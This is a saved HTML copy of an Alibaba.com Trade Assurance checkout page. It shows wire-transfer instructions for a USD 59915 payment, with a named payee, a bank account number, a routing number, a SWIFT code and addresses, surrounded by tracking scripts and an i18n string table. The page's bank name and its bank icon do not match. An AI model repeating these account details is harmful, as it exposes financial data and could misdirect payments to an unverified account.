    <link rel="stylesheet" type="text/css" href="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.css" />
    <script type="text/javascript" src="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.js"></script>
    <script type="text/javascript">
    try {
        window.onload = function() {
            try {
                if(window.HAS_BW_UPDATE_INIT != true){
            		new window.BrowserUpdate({
	                    versions: [6, 7, 8, 9],
	                    lang: '',
	                    mode: {
	                        mask: [6, 7, 8, 9],
	                        top: [10]
	                    }
	                });
	                window.HAS_BW_UPDATE_INIT = true;
            	}
            } catch (e) {}
        };
    } catch (e) {}
    </script>
<![endif]-->
<!-- tangram:1402 end-->

<script type="text/javascript" crossorigin="anonymous" src="./index_files/awsc.js.download"></script><script> window.__BB_time2 = Date.now(); </script><script async="" src="./index_files/eg.js.download"></script><script src="./index_files/index.js(4).download" id="aplus-sufei"></script><script src="./index_files/g"></script><script src="./index_files/et_f.js.download"></script><script type="text/javascript" crossorigin="anonymous" src="./index_files/index.js(5).download"></script><script type="text/javascript" src="./index_files/getUmid.do"></script><script data-avast-pam="y" type="text/javascript" name="AVAST_PAM_submitInjector">(function _submitInjector() {
      var f = document.querySelectorAll("form")[0]; // eslint-disable-line no-undef

      if (!f._avast_submit) {
        f._avast_submit = f.submit;
      }

      try {
        Object.defineProperty(f, "submit", {
          get() {
            return function (prev_submit) {
              prev_submit.call(this);

              if (this._avast_inside_submit) {
                return;
              }

              this._avast_inside_submit = true;
              var evt = document.createEvent("CustomEvent");
              evt.initEvent("scriptsubmit", true, true); // bubbling & cancelable

              this.dispatchEvent(evt);
              delete this._avast_inside_submit;
            }.bind(this, this._avast_submit);
          },

          set(submitFunc) {
            this._avast_submit = submitFunc;
          }

        });
      } catch (ex) {// ignored
      }
    })();</script><script src="./index_files/index.js(6).download" crossorigin="anonymous"></script><script src="./index_files/need_show_cookie_setting.do"></script><script charset="utf-8" src="./index_files/2.js.download"></script><style type="text/css">.xf-2B_5E{position:fixed;width:50px;height:50px;transition:all .1s ease-in-out;transform-origin:50% 50%;user-select:none;cursor:pointer}.xf-2B_5E .xf-3hDxR{position:absolute;z-index:2;left:0;right:0;width:50px;height:50px;background-position:50%;background-repeat:no-repeat;background-size:cover}.xf-2B_5E .xf-3ZldF{position:absolute;top:0;right:0;width:8px;height:8px;display:none;border-radius:50%;vertical-align:middle;background:#f5222d}.xf-2B_5E .xf-1KRyi{position:absolute;z-index:1;top:14px;right:58px;width:60px;height:24px;background:#333;background-color:rgba(0,0,0,.75);border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15);opacity:0;transition:all .3s ease-in-out;transform:translate(50px,10px) rotate(30deg)}.xf-2B_5E .xf-1KRyi span{display:block;font-size:12px;line-height:24px;text-align:center;color:#fff}.xf-2B_5E .xf-1KRyi .xf-Ptk_G{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:8px;right:-5px;border-width:5px 0 5px 5px;border-left-color:rgba(0,0,0,.75);margin-top:-1px}.xf-2B_5E.xf-1UrvV:hover{transform:scale(1.6)}.xf-2B_5E.xf-1UrvV:hover .xf-1KRyi{opacity:1;transform:none}.xf-2B_5E.xf-1UrvV.xf-22TvJ{transition:none;transform:none;cursor:move;opacity:.4}.xf-2B_5E.xf-1UrvV.xf-22TvJ .xf-1KRyi{opacity:0}.xf-2B_5E.xf-24x__ .xf-1KRyi{right:none;left:58px;transform:translate(-50px,10px) rotate(30deg)}.xf-2B_5E.xf-24x__ .xf-1KRyi .xf-Ptk_G{right:none;left:-5px;border-width:5px 5px 5px 0;border-right-color:rgba(0,0,0,.75);margin-top:-1px}.xf-38wuV{opacity:0}.xf-38wuV .xf-1KRyi{display:none}.xf-3nAy1{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;opacity:1;font-family:微软雅黑,宋体,Calibri,Tahoma,Arial;font-size:24px;background:hsla(0,0%,100%,.7);padding-top:260px;transition:all .2 ease-in-out;animation-name:xf-1E5sp;animation-duration:.3s;animation-iteration-count:1}.xf-2QJXV{display:inline-block;width:128px;height:128px;opacity:.6;background:url("https://img.alicdn.com/tfs/TB1sKjVj5qAXuNjy1XdXXaYcVXa-128-128.png") no-repeat}@keyframes xf-1E5sp{0%{opacity:0}to{opacity:1}}</style><link rel="stylesheet" type="text/css" href="./index_files/19.css"><script charset="utf-8" src="./index_files/19.js.download"></script><script charset="utf-8" src="./index_files/24.js.download"></script></head>

<body version="0.0.223" data-spm="12336151" class="notranslate" data-spm-anchor-id=""><script src="./index_files/index.js(7).download" crossorigin=""></script><script id="beacon-aplus" src="./index_files/saved_resource" exparams="userid=&amp;aplus=&amp;ali_beacon_id=-&amp;ali_apache_id=11.227.117.44.1623053299593.483877.7&amp;ali_apache_track=ms%3D%7Cmt%3D3%7Cmid%3Dus1442025603zfsr&amp;ali_apache_tracktmp=W_signed%3DY&amp;dmtrack_c=%7Btrfc_i%3Dppc%5E5or3t1fm%5E%5E1f7io7s81%7Caep_usuc_f%3D-%7Caeu_cid%3D-%7D&amp;pageid=a0f28a810bb014fe60fe429a17ae13431793e44010&amp;hn=bounty011176020254.us.ot7&amp;asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA%3D%3D&amp;at_bu=icbu&amp;dmtrack_b=%7Bifm%3D0%7Clogin%3D1%7D" plugins="aplus_plugin_icbu/0.0.14/index.js"></script><script>with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","userid=&aplus&ali_beacon_id=&ali_apache_id=11%2e227%2e117%2e44%2e1623053299593%2e483877%2e7&ali_apache_track=ms%3d%7cmt%3d3%7cmid%3dus1442025603zfsr&ali_apache_tracktmp=W%5fsigned%3dY&dmtrack_c={}&pageid=a0f28a810bb014fe1627275930&hn=bounty011176020254%2eus%2eot7&asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA==&at_bu=icbu",id="beacon-aplus",src="//assets.alicdn.com/g/alilog/??aplus_plugin_icbufront/index.js,mlog/aplus_v2.js")</script>
    <!-- tangram:2689 begin-->


        



                                                                    <!---->
                                   
<script>
 try{
    
    (function() {
    'use strict';
        if(window.__performace__trace__ucm){
            return ;
        }
        window.__performace__trace__ucm = true;
        var pageConfigs={};
                                            
        pageConfigs["a2700.12336158"] = {"heSelector":".pay-method-wrapper","minCount":"1","maxCount":"3","minEvalTime":"20","retCodeIndex":"-1","openBB":true}
        
                                    
var i=0;var perf={};function trace(type,action){var __WPO=window.__WPO;if(!__WPO||typeof __WPO.speed!=="function"||typeof __WPO.custom!=="function"){i++;if(i<30){setTimeout(function(){trace(type,action)},500)}}else{setTimeout(function(){switch(type){case"count":__WPO.custom('count',action);break;case"speed":__WPO.speed(action[0]-0,action[1]-0);break}},100)}}if(!window.requestAnimationFrame){trace("count","cancel_no_rAF");return false}if(!window.performance){trace("count","cancel_no_performance")}requestAnimationFrame(function startMeasureFMP(){var metaNodes=Array.prototype.filter.call(document.getElementsByName("data-spm"),function(node){return node&&node.tagName==="META"});if(!metaNodes.length){return false}var spmId_a=metaNodes[0].content;var spmId_b=document.body.getAttribute("data-spm");if(!spmId_a||!spmId_a){return false}var spmid=[spmId_a,spmId_b.replace(/\/\w+/,"")].join(".");var config=pageConfigs[spmid];if(!config){trace("count","cancel_nonconfig");return false}if(config.openBB){if(!window.__BB){window.__BB={mode:-1}}}var _tmp=document.createElement("i");_tmp.innerHTML=config.heSelector;var selector=_tmp.innerText;measureFMP(selector,config)});function measureFMP(selector,config){var rAF;var evalime=config.minEvalTime||20;rAFMeasure(0,document.querySelectorAll(selector).length?new Date():null);addVisibilityChange(cancelrFAMeasure);function cancelrFAMeasure(e){var hes=document.querySelectorAll(selector);if(hes.length>0){var type=e?e.type:"visiblilty";trace("count","cancel_"+e.type);cancelAnimationFrame(rAF);removeVisibliltyChange(cancelrFAMeasure)}}function measureDone(time){if(isNaN(time)){trace("count","cancel_no_time");return}if(!time){trace("count","cancel_time_zero");return}if(!isNaN(parseInt(config.retCodeIndex))&&config.retCodeIndex!=-1){trace("speed",[config.retCodeIndex,time-performance.timing.navigationStart])}if(config.openBB&&window.__BB&&parseInt(window.__BB.mode)==-1){window.__BB.exposed=new Date(time)}if(!window.__bl){window.__bl={}}if(!window.__bl.pipe){perf['cfpt']=new Date(time)-performance.timing.navigationStart;__bl.pipe=['performance',perf]}removeVisibliltyChange(cancelrFAMeasure)}function rAFMeasure(i,cpt){if(rAF){cancelAnimationFrame(rAF)}rAF=requestAnimationFrame(rFACallBack);function rFACallBack(){var hes=document.querySelectorAll(selector);if(hes.length>=config.minCount){var runTime=performance.now();var ttfb=performance.timing.responseStart-performance.timing.navigationStart;var he=hes[0];var fmp=cpt||new Date();if(cpt&&performance.getEntriesByType){var pPTs=performance.getEntriesByType("paint");if(pPTs.length){fmp=new Date(performance.timing.navigationStart+pPTs[pPTs.length-1].startTime)}else if(i<2){rAFMeasure(++i,cpt);return}}perf['t5']=fmp-performance.timing.navigationStart;var bgimgurl="";if(he.style&&he.style.backgroundImage){var match=he.style.backgroundImage.match(/\url\("(.*)"\)/);if(match&&match[1]){bgimgurl=match[1]}}if(he.tagName==="IMG"||bgimgurl){var minlen=Math.min(config.maxCount||1,hes.length);var counter=0;var maxHit=new Date();perf['t6']=maxHit-performance.timing.navigationStart;for(var j=0;j<minlen;j++){he=hes[j];if(bgimgurl){(function(bgimgurl){var bgi=0;counter++;var measureBgImgUrl=setInterval(function(){bgi++;var pRTs=performance.getEntriesByName(bgimgurl);if(pRTs.length){counter--;var pRT=pRTs[0];perf['t7']=pRT.responseEnd;maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));clearInterval(measureBgImgUrl);if(counter===0){measureDone(maxHit)}}if(bgi>evalime){clearInterval(measureBgImgUrl);trace("count","cancel_img_overtime")}},1000)})(bgimgurl)}else if(he.complete){perf['t8']=fmp-performance.timing.navigationStart;measureDone(fmp)}else{(function addImgLoadEvent(element){counter++;var src=element.src;element.addEventListener("load",function onImgLoad(){try{var pRTs=performance.getEntriesByName(src);var pRT=pRTs[0];maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));perf['t9']=maxHit-performance.timing.navigationStart}catch(e){maxHit=Math.max(maxHit,new Date());perf['t10']=maxHit-performance.timing.navigationStart}counter--;if(counter===0){measureDone(maxHit)}},false)})(he)}}}else{measureDone(fmp)}}else{if(i<(evalime*60)){rAFMeasure(++i)}else{trace("count","cancel_overtime")}}}}function getVisibliltyAttr(){var hidden,visibilityChange;if(typeof document.hidden!=="undefined"){hidden="hidden";visibilityChange="visibilitychange"}else if(typeof document.msHidden!=="undefined"){hidden="msHidden";visibilityChange="msvisibilitychange"}else if(typeof document.webkitHidden!=="undefined"){hidden="webkitHidden";visibilityChange="webkitvisibilitychange"}return{hidden:hidden,visibilityChange:visibilityChange}}function addVisibilityChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.addEventListener("focus",handleVisibilityChange,false)}else{document.addEventListener(attr.visibilityChange,handleVisibilityChange,false)}}function removeVisibliltyChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.removeEventListener("focus",handleVisibilityChange)}else{document.removeEventListener(attr.visibilityChange,handleVisibilityChange)}}}
    })();
}catch(e){
    console.log(e)
}
</script>
<!-- tangram:2689 end-->

    <!-- tangram:4089 begin-->
<style>
.checkout-simple-header-wrapper{padding-top:10px;height:65px;min-width:1200px;background-color:#fff;box-shadow:2px 2px 3px rgba(0,0,0,.1)}.checkout-simple-header-wrapper header{margin:0 auto;max-width:1200px;min-width:600px;height:55px;font-size:14px;line-height:55px}.checkout-simple-header-wrapper header .logo{float:left;margin-top:9px;margin-left:5px;width:210px;height:38px;background-image:url(https://img.alicdn.com/tfs/TB1bk6ygPihSKJjy0FiXXcuiFXa-1200-800.png);background-size:600px 400px;font-size:0}.checkout-simple-header-wrapper header .anchor{float:left;margin-top:17px;margin-left:-2px;height:24px;color:#333;text-decoration:none;font-size:22px;font-family:Roboto,"Helvetica Neue",Helvetica,Tahoma,Arial,"PingFang SC","Microsoft YaHei";line-height:24px}.checkout-simple-header-wrapper header .anchor:hover{color:#f60}
</style>

<div class="checkout-simple-header-wrapper">
  <header>
    <a href="https://www.alibaba.com/" class="logo" data-val="Alibaba.com">Alibaba.com</a>
    <a class="anchor" href="" target="">Checkout</a>
  </header>
</div>
<script>
        window.PG_CREATE_CARD_THROTTLE = 100;
    window.PG_CREATE_CARD_THROTTLE_FLAG = (Math.floor(Math.random() * 100 + 1)) <= window.PG_CREATE_CARD_THROTTLE;
</script>

<!-- tangram:4089 end-->

<script> window.__BB_time3 = Date.now(); </script>
    <!-- tangram:3881 begin-->
<!-- tangram:3881 begin-->
    <!-- tangram:3884 begin-->
<!-- tangram:3884 end-->


<div id="app" data-spm="app"><div class="detail-layout"><nav aria-label="Breadcrumb" class="header" style="position: relative;"><ul class="next-breadcrumb"><li class="next-breadcrumb-item"><span class="next-breadcrumb-text"><a href=""><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.TradeAssuranceCheckout">Trade Assurance Checkout</span></a></span><span class="next-breadcrumb-separator"><i class="next-icon next-icon-arrow-right next-medium"></i></span></li><li class="next-breadcrumb-item"><span class="next-breadcrumb-text activated" aria-current="page">T/T Account Information</span></li></ul></nav><div class="detail-layout-wrapper"><div class="tt-pay-detail" data-spm-anchor-id="a2700.12336151.app.i1.7fe665aaCcozFg"><div class="detail-logo"><img src="./index_files/TB1Tsx2r4jaK1RjSZFAXXbdLFXa-106-106.png"></div><div class="detail-content"><div class="order-number"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.OrderNumber">Order Number:</span>&nbsp;<span>Complete Payment</span></div><div class="tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PleaseCompleteTheWireTransfer">Please complete the wire transfer at your bank (local branch or online) with the following information.</span></div><div class="payment-notice"><div><div class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeTitle">Payment Notice</span></div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeContent">Please provide this supporting file to your bank as needed.</span></div></div><button type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download">Download</span></button></div><div class="print-content" id="download-only"><div class="print-header"><span class="header-content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.CurrencyDomesticTransfer">USD Domestic Wire Transfer Account</span></span><span class="header-action" style="visibility: visible;"><button type="button" class="next-btn next-medium next-btn-primary next-btn-text print-button"><i class="next-icon next-icon-print next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Print" data-spm-anchor-id="a2700.12336151.app.i3.7fe665aaCcozFg">Print</span></button><button id="download" type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download" data-spm-anchor-id="a2700.12336151.app.i0.7fe665aaCcozFg">Download</span></button></span></div><ul class="payment-summary"><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTotal">Payment total:</span></span><span class="content">USD 59915</span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTransactionFee">Transaction fee:</span></span><span class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-confirm.ChargedByRemittingBank">Charged by remitting bank</span></span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.EstimatedPaymentReceipt">Processing time:</span></span><span class="content">1-2 business days</span></li></ul><div role="alert" class="next-message next-message-notice next-addon next-medium next-title-content notice-top"><i class="next-icon next-medium next-message-symbol next-message-symbol-icon"></i><div class="next-message-title"><div><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_top.local_tt.tip">To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in USD.</span></div></div></div><div class="account-table"><div class="next-table next-table-medium no-header zebra"><table role="table"><colgroup><col style="width: 264px;"><col></colgroup><tbody class="next-table-body"><tr class="next-table-row first" role="row"><td data-next-table-col="0" data-next-table-row="0" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.currency">Payment currency:</span></div></td><td data-next-table-col="1" data-next-table-row="0" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span class="text-bold local-tt-current"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PayInCurrency">USD only</span></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="1" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_account_no">Beneficiary account number:</span></div></td><td data-next-table-col="1" data-next-table-row="1" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><div class="col-account-no"><div><span class="account-no">702011690</span></div></div></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="2" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_swift_code">Swift code:</span></div></td><td data-next-table-col="1" data-next-table-row="2" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2">CHASUS33XXX</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="3" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.destination">Beneficiary country/region:</span></div></td><td data-next-table-col="1" data-next-table-row="3" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3">United States</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="4" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_name">Beneficiary name:</span></div></td><td data-next-table-col="1" data-next-table-row="4" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-spm-anchor-id="a2700.12336151.app.i2.7fe665aaCcozFg">Vondial LLC</span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="5" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_address">Beneficiary address:</span></div></td><td data-next-table-col="1" data-next-table-row="5" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5">1769 Sea Creek Dr, Bullhead City AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="6" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank">Beneficiary bank:</span></div></td><td data-next-table-col="1" data-next-table-row="6" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span>Chase Bank<i class="alife-bc-payment-icon alife-bc-payment-icon-citibank alife-bc-payment-icon-small logo-citi"></i></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="7" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_address">Beneficiary bank address:</span></div></td><td data-next-table-col="1" data-next-table-row="7" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7">3699 AZ-95 Ste 900, Bullhead City, AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="8" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.aba_no">ABA number/Routing number:</span></div></td><td data-next-table-col="1" data-next-table-row="8" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8">122100024</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="9" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.ach_payment_code">ACH payment code:</span></div></td><td data-next-table-col="1" data-next-table-row="9" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9">IAT</div></td></tr><tr class="next-table-row last" role="row"><td data-next-table-col="0" data-next-table-row="10" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.text_remark">Remark:</span></div></td><td data-next-table-col="1" data-next-table-row="10" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><div>Complete Payment<br><span class="remark-tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PleaseInclude">Please include the order reference</span></span></div></div></td></tr></tbody></table></div></div><div class="notice-bottom"><div class="flag-notice">Notice</div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_bottom.TT_US_GGS">You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.</span></div></div><div class="print-date"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PrintDate">Print date:</span> July 25, 2021 (GMT-8) </div></div></div></div></div><div class="footer"><a href=""><button type="button" class="next-btn next-medium next-btn-primary next-btn-text"><i class="next-icon next-icon-arrow-left next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.UseOtherPaymentMethods">Use other payment methods</span></button></a></div></div></div>
<!-- tangram:3881 end-->

<!-- tangram:3881 end-->
<script> window.__BB_time4 = Date.now(); </script>

<link rel="stylesheet" type="text/css" href="./index_files/common.css">
<link rel="stylesheet" type="text/css" href="./index_files/index.css">


<script type="json/i18n">
    {"checkout.pay-account.guide.VisitWesternUnionWebsiteOr":"Visit Western Union website or branch location","checkout.logistics-view.components.product-info.LogisticsOrderNumber":"Logistics Order Number:","checkout.noticeVerify.ach-notice.BackToAccountList":"Back to account list","checkout.logistics-view.components.product-info.OrderDate":"Order Date: ","checkout.pay-confirm-dialog.sepa-confirm.AccountNumberIban":"Account number - IBAN:","checkout.components.activity.WithSaving":"With saving a card","checkout.components.self-brand.content":"<div class=\"ta-brand-balloon-content\">\n  <span>Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.</span>\n  <br /> <br />\n  <span>Trade Assurance ensures</span>\n  <br />\n  <span class=\"footer\">\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1tOrNeVT7gK0jSZFpXXaTkpXa-26-20.svg\" />\n      &nbsp;\n      <span>Product Quality</span>\n    </span>\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1MefPe4z1gK0jSZSgXXavwpXa-27-22.svg\" />\n      &nbsp;\n      <span>On-Time Shipment</span>\n    </span>\n  </span>\n</div>","checkout.eChecking.payment_description":"Direct payment from an online bank","checkout.components.pay-account.BeneficiaryCountryRegion":"Beneficiary Country/Region: ","checkout.tt_account_detail.material.iban":"IBAN:","checkout.add-account.sepa-form.YourAddress":"Your Address:","checkout.western-union.models.western-union.GetPaymentResultFail":"Get Payment Result Fail","checkout.components.pay-confirm.DependsOnYourBank":"Depends on your bank","checkout.combine-payment-view.components.table.money":"订单金额","checkout.credit-card.component.continue-to-pay.secondary.11020":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-confirm.ChargedByRemittingBank":"Charged by remitting bank","checkout.inspection-view.components.product-info.InspectionOrder":"Inspection Order","checkout.ot.pay-account.guide.3":"Confirm payment","checkout.payment.paymentError.btn_OK":"Try Again","checkout.ot.pay-account.guide.1":"Click on Access Bank Account","checkout.ot.pay-account.channel.GIROPAY":"1-2 business days to process\n","checkout.ot.pay-account.guide.2":"Select bank and enter account info","checkout.ot.pay-confirm.pay-btn":"Access bank account","checkout.components.pay-confirm.tax-name.MYTip":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.payPal.component.continue-to-pay.continue-label":"Payment amount","checkout.account-list.account.unavailable_reason.CC_INVALID_CARD":"Invalid card. This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.secondary.ACCOUNT_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.pay-confirm.ggsNotice":"Please review the Purchase Order before completing your payment. By proceeding with the payment, you are agreeing to the terms specified in the Purchase Order. ","checkout.google-pay.pay-confirm.pay-btn.disabled-tip":"Google Pay is not available","checkout.payment.status_AMOUNT_MAX_OF_BUSINESSL_ACCOUNT":"Amount exceed maximum MYR 1,500,000","checkout.noticeVerify.ach-notice.BankRoutingNumber":"Bank Routing Number:","checkout.components.apple_pay.qr.type_qr":"QR code","checkout.components.pay-detail.IfTheOrderIsModified":"If the order is modified, please get a new account number at the Trade Assurance Checkout.","checkout.components.pay-confirm.tax-name.IN":"GST","checkout.pay-confirm-dialog.sepa-confirm.CreditorName":"Creditor Name:","checkout.components.pay-account.transaction-fee-tip.TT_AU":"Extra costs might incur when making cross-border transactions.","checkout.pay-method-info.fee-detail.promotionInfoNotice":"Final transaction fee charged is shown at checkout, which may vary depending on specific eligibility rules stated from previous promotional copy.","checkout.ot.ideal-bank-list.bank.vanLanschotBankiers":"Van Lanschot Bankiers","checkout.tt_choose_account.payment_total":"Payment Total: ","checkout.components.pay-method-info.estimated":"(estimated)","checkout.components.pay-confirm.tax-name.DEFAULTTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.alipay_instantPay.pay_account.defalutPayInfo.action":"修改付款人信息","checkout.components.pay-detail.exceed_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.account-list.account.unavailable_reason.CC_3D_NOT_SUPPORT":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.year.validator.required":"Please select.","checkout.pay-pal.not-in-support.supportCountryCodeList":"PayPal accounts registered in this country/region are currently not supported.","checkout.components.pay-detail.PaymentTransaction":"{paymentTransactionFee} (Charged by remitting bank)","checkout.pay-confirm.select-currency.popular":"Popular currencies","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_BUSINESS":"Amount exceed maximum MYR 1,500,000","checkout.account-list.account.unavailable_reason.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200\n","checkout.tt_account_detail.material.text_remark":"Remark:","checkout.add-account.ach-form.PleaseEnterTheCity":"Please enter the city.","checkout.goToVerify.ach-verification.BankRoutingNumber":"Bank Routing Number:","checkout.account-list.account.ClickHereToRemove":"Click here to remove","checkout.components.rfp-brand.PaymentSecurity":"- Direct payment processing secured by Alibaba.com","checkout.components.pay-confirm.ViewAccountInformation":"View Account Information","checkout.components.apple_pay.qr.dialog.scan_code_with_camera":"iPhone Camera","checkout.components.refund-view.title":"服务订单","checkout.cashier.ta-brand-balloon.ensure.shipment":"On-Time Shipment","checkout.components.pay-confirm.pay-button-tips":"点击确认支付后将同时扣除美金和人民币账户，请注意账户余额变化。\n","checkout.pay-detail.account.Country":"Country:","checkout.pay-account.pay-confirm-dialog.Cancel":"Cancel","checkout.pay-account.guide.ViewAccountInformation":"View account information","checkout.pay-account.add-card.CityTown":"City / Town","checkout.components.apple_pay.qr.use_safari_tips":"Copy the webpage URL <br/> and visit it in your <br/> Safari browser.","checkout.ot.validate.name-invalid-characters":"English/Japanese only","checkout.onetouchAccount.disable_reason.content_action":"查看充值帐户","checkout.goToVerify.ach-verification.CheckingAccountNumber":"Checking Account Number:","checkout.cashier.component.url.errorCode_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.pay-account.add-card.CountryRegion":"Country / Region","checkout.add-account.ach-form.PleaseEnterTheAddress":"Please enter the address.","checkout.components.pay-detail.Print":"Print","checkout.cashier.PaymentMethod.errorTip":"Please select a payment method.","checkout.cashier.component.url.errorCode_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.add-account.ach-form.PleaseEnterTheFederalTax":"Please enter the federal Tax ID.","checkout.components.pay-detail.payment_limit":"Payment limit:","checkout.payment.status_AMOUNT_MAX_OF_APPLE":"Amount exceed maximum USD 